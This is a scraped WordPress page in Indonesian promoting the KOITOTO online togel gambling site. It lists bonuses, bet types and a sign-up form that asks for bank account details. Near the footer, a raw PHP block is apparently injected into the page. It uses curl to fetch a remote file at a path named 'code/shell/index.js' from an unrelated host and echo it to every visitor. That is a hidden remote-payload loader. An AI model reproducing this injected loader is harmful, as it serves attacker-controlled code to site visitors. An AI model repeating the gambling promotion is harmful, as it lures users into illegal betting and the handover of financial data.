<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" alt="" width="300" height="171" srcset="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg 300w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-1024x585.jpg 1024w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-768x439.jpg 768w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>
Akses 24 jam non stop CS profesional</h2>
<p>Mendapat servis dengan akses paling gampang membuat pemain selalu terasa nyaman. Tiap-tiap pemain dapat selalu login situs waktu 24 jam dari pagi sampai malam. Akses terus-menerus lancar tidak ada kendala apapun itu bikin peserta terasa amat nyaman dapat kontak situs setiap waktu. Beberapa anggota dapat tersambung langsung dengan faksi situs lewat pelayanan Spek Live Chat yang mana siap layanan dari orang CS yang tambah lebih cakap.</p>
<p>CS memiliki pengalaman pastinya dapat beri semua servis terunggul buat berikan keamanan semuanya anggota, dan di antara sejumlah layanan yang diberi faksi Konsumen Peduli ini merupakan:</p>
<p>Kasih fast tanggapan secara memberi kepuasan, adalah menanggapi dengan cepat tanpa menanti lama, yaitu kapan pun dari pagi sampai larut malam full-time 24 jam.<br />
Layani seluruh pemain dengan amat ramah, berteman, santun, komunikatif dan pastinya juga benar-benar informatif tiada membeda-bedakan anggota jadi seluruhnya anggota akan temukan service yang serupa kwalitasnya.<br />
Kasih pedoman dalam lakukan register peserta anyar, transaksi bisnis deposit dan negosiasi withdraw, kasih petunjuk teknik bermain judi togel dan langkah menang togel.<br />
Kasih kontribusi dan jalan keluar Sewaktu pemain alami sesuatu kasus dan akan dengerin semua rintihan dari banyak peserta hingga kasih jalan keluar paling bagus.</p>
<p>&nbsp;</p>
<h2>
Transaksi bisnis DP ataupun WD lancar</h2>
<p>Banyak anggota dapat melakukan penanaman modal awalan main judi togel pasang angka lewat bisnis deposit yang pastinya begitu gampang serta lebih lancar. Situs sediakan servis terkomplet deposit lewat sejumlah faksi bank paling dipercaya seperti BNI, BCA, BRI, Berdikari, Danamon, Panin Bank, Permata Bank serta yang lain. Service terbaik lewat E-Wallet  diberi lewat program DANA yang semakin lebih gampang dijalankan dimanapun dan sewaktu-waktu, dan Mengenai layanan pakai QR yang pastinya gampang serta lancar.</p>
<p>Bisnis withdraw merupakan service penarikan dana yang pastinya dapat dilaksanakan pemain secara gampang serta lebih lancar lewat bermacam opsi bank local terpenting di Indonesia. Withdraw dapat dijalankan setiap saat dan pada jumlah berapa saja maka dari itu membantu tiap bettor buat kerjakan bisnis setiap saat.</p>
<h2>Penawaran bonus meluap serta janjikan</h2>
<p>Sangatlah senang serta lebih untung Di saat pemain dapat peroleh servis terunggul memberikan kepuasan KOITOTO oleh karena ada beragam penawaran bonus berlimpah. Tentu saja, lewat penawaran bonus yang dikasihkan pastilah bisa memperbanyak pemasukan beberapa pemain makin lebih besar serta selalu memberinya keuntungan buat beberapa betaruh. Di antara sejumlah bonus atau promosi yang bisa dikasihkan faksi situs KOITOTO dapat dipercaya terhadap semuanya anggota ialah:</p>
<p>Bonus Reff full bet sebesar 0.1%<br />
Bonus deposit harian buat semua peserta senilai 5%<br />
Bonus cashback sejumlah 10% satu minggu sekali<br />
Bonus referal sepanjang umur sampai 1%<br />
Bonus ekstra ajak rekan sejumlah 10%<br />
Bonus turnover sebesar 0.7%<br />
Discount permainan togel sampai 66.5%<br />
Beragam even dan hadiah memikat buat anggota.<br />
Berikut Sejumlah Model Taruhan Judi Togel Situs Sah KOITOTO</p>
<p>Permainan taruhan togel online menjadi tipe judi yang terus terkait dengan angka ini banyak memang digemari. Teknik bermainnya yang melawan dan keuntungan paling besar yang bisa dikasihkan sebagai argumen pokok kenapa permainan ini selalu disukai banyak bettor. Metode simpel dalam mengerjakan semua spekulasi sengit togel ini dapat pemain mememainkan di beberapa alternatif model taruhan yang disajikan.</p>
<p>Beberapa alternatif model taruhan judi togel yang dapat pemain permainkan Bersama blog resmi KOITOTO salah satunya yaitu:</p>
<h2>COLOK BEBAS</h2>
<p>Memasangkan taruhan untuk satu angka yang tampil di pengeluaran togel bebas posisi mana saja.</p>
<h2>COLOK MACAU</h2>
<p>Memasangkan taruhan buat tebakan dua angka keluaran togel yang tampak secara bebas pada posisi mana pun.</p>
<h2>COLOK NAGA</h2>
<p>Pasang taruhan buat tiga angka keluaran togel bebbas di posisi mana saja.</p>
<h2>TOGEL 2D</h2>
<p>Memasangkan taruhan buat dua angka yang tampil di pengeluaran togel secara berurut.</p>
<h2>TOGEL 3D</h2>
<p>Menempatkan taruhan buat tiga angka berurut yang serupa tepat dengan keluaran togel.</p>
<h2>TOGEL 4D</h2>
<p>Memasangkan taruhan untuk seluruhnya angka ialah empat angka keluaran togel sama mirip dengan posisinya.</p>
<h2>KEMBANG KEMPIS</h2>
<p>Menerka 2D lebih dahulu lalu memastikan ke-2  angka jadi KEMBANG, KEMPIS atau KEMBAR.</p>
<h2>SILANG HOMO</h2>
<p>Menerka 2D lebih dahulu dan memastikan ke-2  angka itu sebagai taruhan SILANG atau HOMO.</p>
<h2>TENGAH TEPI</h2>
<p>Mengira 2D lebih dahulu serta memastikan ke-2  angka itu menjadi taruhan TENGAH atau TEPI.</p>
<p>Tertarik Bermain Judi Togel Terka Angka Online, Masuk Daftar Gratis KOITOTO Bisa dipercaya!</p>
<p>Permainan togel yang dikenali jadi taruhan memberikan keuntungan pastinya bikin bettor terpikat memainkan. Untuk bettor pemula yang ingin bermain togel lewat cara online, pastinya dapat kerjakan tingkatan ringan dalam mengawali judi kira-kira angka lewat cara online. Pemain cuman perlu mendaftarkan sebagai peserta anyar maka dapat selekasnya temukan akses situs serta menempatkan taruhan permainan togel online.</p>
<p>Teknik masuk Bersama blog judi togel sah KOITOTO paling dipercaya pasti muudah dan gratis. Metode masuk Bersama web-site ini pastilah tidak diambil ongkos, maka pemula dapat selekasnya terhubung link sah atau link opsi KOITOTO buat bisa masuk situs Home. Didalamnya, pemula bisa menunjuk menu DAFTAR pada bagian atas buat melakukan proses register melalui langkah isi suatu formulir.</p>
<p>Sistem bisa menghadirkan suatu formulir kosong yang dapat lekas diisi lebih dahulu dengan beberapa data yang betul dan komplet, salah satunya:</p>
<p>Nama Username<br />
Sandi<br />
Verifikasi sandi<br />
Alamat e-mail<br />
Contact telpon atau WA<br />
Nama rekening<br />
Nomor rekening yang betul<br />
Tipe bank yang dituruti</p>
<p>Yakini Kembali semuanya data yang udah diisi barusan adalah data yang sah serta udah komplet. Click menu daftar pada sisi bawah untuk menambahkan prosesnya hingga seluruhnya data barusan bisa diolah  cepat cuman dua menit saja pastinya pemain dapat lekas mendapat account sah. Tiap-tiap pemula bisa mendapatkan account sah Username serta kode yang udah sah buat bisa dipakai login situs.</p>
<p>Langkah login amat simpel melaluia basis Android atau Gadget. Langkah simpel login dapat dijalankan cukup dengan click menu LOGIN pada bagian atas serta selekasnya masuk situs pokok buat bisa menempatkan taruhan angka togel tepat, dan juga bisa memandang result togel secara lengkapnya serta bermacam data yang lain secara lebih semakin cepat.</p>
<p>Cicipi selekasnya perjudian togel dengan beragam opsi pasaran dan type taruhan yang disiapkan dengan cara lebih komplet terpenting dalam memberi dukungan pemain merasai keluasaan buat lakukan tiap-tiap penempatan kapan saja. Website resmi KOITOTO pastilah jadi opsi penting situs paling dipercaya yang bisa dipercaya dalam periode Panjang.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-sanggau/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-sanggau/&#038;text=Situs%20Judi%20Togel%20KOITOTO%20Dapat%20dipercaya%20Sarana%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Sanggau" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-sanggau/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Dapat%20dipercaya%20Sarana%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Sanggau" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-sanggau/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Dapat%20dipercaya%20Sarana%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Sanggau" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-sanggau/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Dapat%20dipercaya%20Sarana%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Sanggau" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-sanggau/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Dapat%20dipercaya%20Sarana%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Sanggau" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-paling-dipercaya-layanan-komplet-respon-cepat-24-jam-muara-teweh/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Situs Judi Togel KOITOTO Paling dipercaya Layanan Komplet Respon Cepat 24 Jam 
Muara Teweh </a></div><div class="nav-next"><a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-kasongan/" rel="next"> Situs Judi Togel KOITOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Kasongan <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://microsoftofficeonlinenow.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://microsoftofficeonlinenow.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15dix6-4xwdd-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/togel-colok-bebas-ganda-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/togel-colok-bebas-ganda-terpercaya/" title="Permalink to: Togel Colok Bebas Ganda Terpercaya: Panduan Memilih Situs Terbaik">
                                                Togel Colok Bebas Ganda Terpercaya: Panduan Memilih Situs Terbaik                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2026/01/"><time datetime="">January 1, 2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15dj05-va5g8-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/prediksi-togel-colok-bebas-ganda/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/prediksi-togel-colok-bebas-ganda/" title="Permalink to: Prediksi Togel Colok Bebas Ganda: Strategi Terbaik untuk Meningkatkan Peluang Menang">
                                                Prediksi Togel Colok Bebas Ganda: Strategi Terbaik untuk Meningkatkan Peluang Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2025/12/"><time datetime="">December 29, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15dj1n-c55oh-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/colok-bebas-ganda-togel-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/colok-bebas-ganda-togel-online/" title="Permalink to: Colok Bebas Ganda Togel Online: Panduan Lengkap untuk Pemain Pemula">
                                                Colok Bebas Ganda Togel Online: Panduan Lengkap untuk Pemain Pemula                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2025/12/"><time datetime="">December 28, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-8" class="bs-widget widget_block widget_text">
<p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p>
</div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-1652fg-mns1a-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/agen-situs-togel-4d-3d-2d-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/agen-situs-togel-4d-3d-2d-2025-terpercaya/" title="Permalink to: Agen Situs Togel 4D/3D/2D 2025 Terpercaya: Panduan Lengkap dan Strategi Bermain"> Agen Situs Togel 4D/3D/2D 2025 Terpercaya: Panduan Lengkap dan Strategi Bermain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-1652gg-t36dj-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/daftar-agen-togel-4d-3d-2d-2025-resmi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/daftar-agen-togel-4d-3d-2d-2025-resmi/" title="Permalink to: Daftar Agen Togel 4D/3D/2D 2025 Resmi dan Terpercaya"> Daftar Agen Togel 4D/3D/2D 2025 Resmi dan Terpercaya</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-1652ht-2zo7c-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/situs-agen-togel-4d-3d-2d-2025-aman-dan-cepat/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/situs-agen-togel-4d-3d-2d-2025-aman-dan-cepat/" title="Permalink to: Situs Agen Togel 4D/3D/2D 2025 Aman Dan Cepat untuk Pengalaman Bermain yang Optimal"> Situs Agen Togel 4D/3D/2D 2025 Aman Dan Cepat untuk Pengalaman Bermain yang Optimal</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-1652j1-7zd6e-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/agen-togel-4d-3d-2d-2025-dengan-hadiah-terbesar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-4d-3d-2d/" alt="View all posts in Togel 4D/3D/2D"> 
                                 Togel 4D/3D/2D
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/agen-togel-4d-3d-2d-2025-dengan-hadiah-terbesar/" title="Permalink to: Agen Togel 4D/3D/2D 2025 Dengan Hadiah Terbesar dan Peluang Menang Tinggi"> Agen Togel 4D/3D/2D 2025 Dengan Hadiah Terbesar dan Peluang Menang Tinggi</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></p>
                            <p class="site-description-footer">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://microsoftofficeonlinenow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://microsoftofficeonlinenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
